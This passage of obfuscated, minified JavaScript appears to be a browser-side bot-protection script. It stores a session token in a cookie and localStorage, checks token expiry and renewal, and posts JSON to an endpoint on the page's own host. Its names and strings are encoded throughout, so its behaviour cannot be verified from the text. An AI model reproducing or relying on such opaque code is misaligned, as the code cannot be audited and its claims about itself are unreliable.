_0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.6,[1,3,2,2]],[0,0.1,[1,1,2,2]],[0,0.2,[2,1,2,2]],[0,0.5,[4,0,2,2]],[0,0.9,[3,2,1,1]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new 